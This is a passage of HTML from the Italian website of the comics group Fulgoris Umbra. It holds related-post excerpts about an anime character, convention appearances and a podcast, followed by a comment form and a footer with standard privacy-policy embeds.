		<h3 class="entry-title"><a href="https://www.fulgorisumbra.com/2020/04/21/il-personaggio-rotto/" rel="bookmark">Il personaggio rotto.</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Di</span><span class="author vcard"><a class="url fn n" href="https://www.fulgorisumbra.com/author/ronin/">Ronin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-04-21T13:30:00+02:00">21 Aprile 2020</time><time class="updated" datetime="2021-01-16T23:41:29+01:00">16 Gennaio 2021</time>					</span>
					<span class="kt-reading-time-wrap"><span class="kt-reading-time"> <span class="kt-reading-time-label">Tempo lettura:</span> 1 <span class="kt-reading-time-postfix">minuto</span> </span></span></div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Come per la settimana scorsa, altro personaggio tratto da &#8220;To aru Majiutsu no Index&#8220;.Sugiita Gunha, dicasi personaggio &#8220;rotto&#8221;, con poteri fuori dalla grazia di Dio, su cui il creatore ha anche specificato: &#8220;di lui non si conoscono esattamente le reali potenzialità&#8221;. Per ora si sa che: è immune al dolore alla fatica e al controllo&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.fulgorisumbra.com/2020/04/21/il-personaggio-rotto/" class="post-more-link">
				Leggi di più<span class="screen-reader-text"> Il personaggio rotto.</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continua</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1224 post type-post status-publish format-standard hentry category-news category-eventi tag-dolomiti-fantasy">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.fulgorisumbra.com/category/news/" rel="tag">Archivio</a> | <a href="https://www.fulgorisumbra.com/category/news/eventi/" rel="tag">Eventi</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.fulgorisumbra.com/2018/06/27/dolomiti-fantasy-2018/" rel="bookmark">Dolomiti Fantasy 2018</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Di</span><span class="author vcard"><a class="url fn n" href="https://www.fulgorisumbra.com/author/yuepacuer56/">Keyber</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2018-06-27T21:22:57+02:00">27 Giugno 2018</time><time class="updated" datetime="2021-01-16T21:22:20+01:00">16 Gennaio 2021</time>					</span>
					<span class="kt-reading-time-wrap"><span class="kt-reading-time"> <span class="kt-reading-time-label">Tempo lettura:</span> 1 <span class="kt-reading-time-postfix">minuto</span> </span></span></div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>FULGORIS UMBRA AL DOLOMITI FANTASY 2018, 30 GIUGNO-1 LUGLIO, DALLE 9:30 ALLE 23, PARCO LOTTO TRICHIANA (BL) Quest&#8217;anno portiamo delle grosse novità al Dolomiti Fantasy. Infatti tutti quelli che vogliono avvicinarsi al mondo del disegno, potranno provare due workshop completamente gratuiti. Avrete la possibilità, sotto la guida di Umbra e Ronin, di provare sabato 30&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.fulgorisumbra.com/2018/06/27/dolomiti-fantasy-2018/" class="post-more-link">
				Leggi di più<span class="screen-reader-text"> Dolomiti Fantasy 2018</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continua</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1356 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://www.fulgorisumbra.com/2018/10/27/thunderstorm-halloween-podcast/">
			<div class="post-thumbnail-inner">
				<img width="768" height="546" src="https://www.fulgorisumbra.com/wp-content/uploads/2018/10/thunderstorm-halloween-768x546.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Thunderstorm &#8211; Halloween podcast" decoding="async" loading="lazy" srcset="https://www.fulgorisumbra.com/wp-content/uploads/2018/10/thunderstorm-halloween-768x546.jpg 768w, https://www.fulgorisumbra.com/wp-content/uploads/2018/10/thunderstorm-halloween-600x427.jpg 600w, https://www.fulgorisumbra.com/wp-content/uploads/2018/10/thunderstorm-halloween-300x213.jpg 300w, https://www.fulgorisumbra.com/wp-content/uploads/2018/10/thunderstorm-halloween-1024x728.jpg 1024w, https://www.fulgorisumbra.com/wp-content/uploads/2018/10/thunderstorm-halloween.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.fulgorisumbra.com/category/news/" rel="tag">Archivio</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.fulgorisumbra.com/2018/10/27/thunderstorm-halloween-podcast/" rel="bookmark">Thunderstorm &#8211; Halloween podcast</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Di</span><span class="author vcard"><a class="url fn n" href="https://www.fulgorisumbra.com/author/yuepacuer56/">Keyber</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2018-10-27T16:08:16+02:00">27 Ottobre 2018</time><time class="updated" datetime="2021-01-16T23:57:40+01:00">16 Gennaio 2021</time>					</span>
					<span class="kt-reading-time-wrap"><span class="kt-reading-time"> <span class="kt-reading-time-label">Tempo lettura:</span> 1 <span class="kt-reading-time-postfix">minuto</span> </span></span></div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Vi aspettiamo oggi alle 16 con un nuovo episodio di: Fulgoris Umbra Thunderstorm! Se avete domande che volete farci, potete scriverle qua sul post: Vi aspettiamo! Yuotube</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.fulgorisumbra.com/2018/10/27/thunderstorm-halloween-podcast/" class="post-more-link">
				Leggi di più<span class="screen-reader-text"> Thunderstorm &#8211; Halloween podcast</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continua</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-686 post type-post status-publish format-video has-post-thumbnail hentry category-news category-eventi post_format-post-format-video">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://www.fulgorisumbra.com/2018/03/07/video-promozionale-super-hero/">
			<div class="post-thumbnail-inner">
				<img width="768" height="1091" src="https://www.fulgorisumbra.com/wp-content/uploads/2018/02/Locandina-768x1091.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Video promozionale Super Hero" decoding="async" loading="lazy" srcset="https://www.fulgorisumbra.com/wp-content/uploads/2018/02/Locandina-768x1091.jpg 768w, https://www.fulgorisumbra.com/wp-content/uploads/2018/02/Locandina-600x852.jpg 600w, https://www.fulgorisumbra.com/wp-content/uploads/2018/02/Locandina-211x300.jpg 211w, https://www.fulgorisumbra.com/wp-content/uploads/2018/02/Locandina-721x1024.jpg 721w, https://www.fulgorisumbra.com/wp-content/uploads/2018/02/Locandina.jpg 1000w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.fulgorisumbra.com/category/news/" rel="tag">Archivio</a> | <a href="https://www.fulgorisumbra.com/category/news/eventi/" rel="tag">Eventi</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.fulgorisumbra.com/2018/03/07/video-promozionale-super-hero/" rel="bookmark">Video promozionale Super Hero</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Di</span><span class="author vcard"><a class="url fn n" href="https://www.fulgorisumbra.com/author/yuepacuer56/">Keyber</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2018-03-07T19:25:36+01:00">7 Marzo 2018</time><time class="updated" datetime="2018-03-07T19:33:32+01:00">7 Marzo 2018</time>					</span>
					<span class="kt-reading-time-wrap"><span class="kt-reading-time"> <span class="kt-reading-time-label">Tempo lettura:</span> 1 <span class="kt-reading-time-postfix">minuto</span> </span></span></div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Vi aspettiamo sabato 10 marzo per il primo evento della Fulgoris Umbra! &#8220;The normal Life of a SUPERHERO&#8221; La Fulgoris Umbra e tanti ospiti vi aspettano!</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.fulgorisumbra.com/2018/03/07/video-promozionale-super-hero/" class="post-more-link">
				Leggi di più<span class="screen-reader-text"> Video promozionale Super Hero</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continua</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1435 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-eventi tag-gamecom">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://www.fulgorisumbra.com/2018/11/15/gamecom-2018/">
			<div class="post-thumbnail-inner">
				<img width="768" height="1073" src="https://www.fulgorisumbra.com/wp-content/uploads/2018/11/Gamecom-0.2.0-768x1073.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="GameCom 2018" decoding="async" loading="lazy" srcset="https://www.fulgorisumbra.com/wp-content/uploads/2018/11/Gamecom-0.2.0-768x1073.jpg 768w, https://www.fulgorisumbra.com/wp-content/uploads/2018/11/Gamecom-0.2.0-600x838.jpg 600w, https://www.fulgorisumbra.com/wp-content/uploads/2018/11/Gamecom-0.2.0-215x300.jpg 215w, https://www.fulgorisumbra.com/wp-content/uploads/2018/11/Gamecom-0.2.0-733x1024.jpg 733w, https://www.fulgorisumbra.com/wp-content/uploads/2018/11/Gamecom-0.2.0.jpg 1000w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.fulgorisumbra.com/category/news/" rel="tag">Archivio</a> | <a href="https://www.fulgorisumbra.com/category/news/eventi/" rel="tag">Eventi</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.fulgorisumbra.com/2018/11/15/gamecom-2018/" rel="bookmark">GameCom 2018</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Di</span><span class="author vcard"><a class="url fn n" href="https://www.fulgorisumbra.com/author/yuepacuer56/">Keyber</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2018-11-15T17:49:31+01:00">15 Novembre 2018</time><time class="updated" datetime="2021-01-16T22:43:46+01:00">16 Gennaio 2021</time>					</span>
					<span class="kt-reading-time-wrap"><span class="kt-reading-time"> <span class="kt-reading-time-label">Tempo lettura:</span> 1 <span class="kt-reading-time-postfix">minuto</span> </span></span></div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>FULGORIS UMBRA AL GAMECOM 2018, 17-18 NOVEMBRE, VIALE TREVISO 1, DALLE 9 ALLE 19 (ENTRATA A PAGAMENTO) Messaggio urgente per tutti i cittadini che stanno lottando contro le ultime settimane grigie e uggiose che imperversano sulla nostra regione e nei territori limitrofi. Non arrendetevi poiché stiamo arrivando&#8230; il team di Fulgoris Umbra e già in&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.fulgorisumbra.com/2018/11/15/gamecom-2018/" class="post-more-link">
				Leggi di più<span class="screen-reader-text"> GameCom 2018</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continua</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
		<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/11/04/fumetti-e-soda-2017/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.fulgorisumbra.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea id="comment" name="comment" placeholder="Lascia un commento..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><label class="float-label" for="comment">Commento <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Nome" id="author" name="author" type="text" placeholder="John Doe" value="" size="30" maxlength="245" aria-required='true' required='required' /><label class="float-label" for="author">Nome <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Email" id="email" name="email" type="email" placeholder="angelo@example.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /><label class="float-label" for="email">Email <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Sito web" id="url" name="url" type="url" placeholder="https://www.example.com" value="" size="30" maxlength="200" /><label class="float-label" for="url">Sito web</label></p></div>
<p id="kt-container-g-recaptcha" class="google-recaptcha-container recaptcha-align-left" style="text-align:left;"><span id="kt_g_recaptcha_1" class="kt-g-recaptcha g-recaptcha" data-forced="0" style="display:inline-block;"></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='639' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><!-- Anti-spam plugin wordpress.org/plugins/anti-spam/ --><div class="wantispam-required-fields"><input type="hidden" name="wantispam_t" class="wantispam-control wantispam-control-t" value="1769012434" /><div class="wantispam-group wantispam-group-q" style="clear: both;">
					<label>Current ye@r <span class="required">*</span></label>
					<input type="hidden" name="wantispam_a" class="wantispam-control wantispam-control-a" value="2026" />
					<input type="text" name="wantispam_q" class="wantispam-control wantispam-control-q" value="7.3.5" autocomplete="off" />
				  </div>
<div class="wantispam-group wantispam-group-e" style="display: none;">
					<label>Leave this field empty</label>
					<input type="text" name="wantispam_e_email_url_website" class="wantispam-control wantispam-control-e" value="" autocomplete="off" />
				  </div>
</div><!--\End Anti-spam plugin --></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-center-half site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-column ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-2">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-center content-tablet-align-default content-mobile-align-default content-valign-bottom content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Navigazione piè di pagina">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-517"><a href="https://www.fulgorisumbra.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://www.fulgorisumbra.com/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://www.fulgorisumbra.com/fumetto/">Fumetto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://www.fulgorisumbra.com/gallery-tutti/">Gallery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-558"><a href="https://www.fulgorisumbra.com/category/news/">News e notizie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://www.fulgorisumbra.com/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412 kadence-menu-has-icon"><a href="https://www.fulgorisumbra.com/2347-2/">Commissione<span class="menu-label-icon-wrap" style=" "><span class="menu-label-icon"><svg viewbox="0 0 24 24" height="24" width="24" fill="none" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg></span></span><span class="menu-highlight-item has-text-highlight" style="color:var(--global-palette3);  background:#e9f619;">New</span></a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
<div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-center content-tablet-align-default content-mobile-align-default content-valign-bottom content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social">
	<div class="footer-widget-area-inner footer-social-inner">
		<div class="footer-social-wrap"><div class="footer-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.facebook.com/FulgorisUmbra" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="https://www.instagram.com/fulgoris_umbra/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a></div></div>	</div>
</div><!-- data-section="footer_social" -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-4 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-right content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.iubenda.com/privacy-policy/52676263" class="iubenda-white iubenda-embed" title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>	</div>
</div><!-- .footer-widget5 -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget6 content-align-left content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer6">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.iubenda.com/privacy-policy/52676263/cookie-policy" class="iubenda-white iubenda-embed" title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script></div></section>	</div>
</div><!-- .footer-widget6 -->
					</div>
										<div class="site-footer-middle-section-4 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
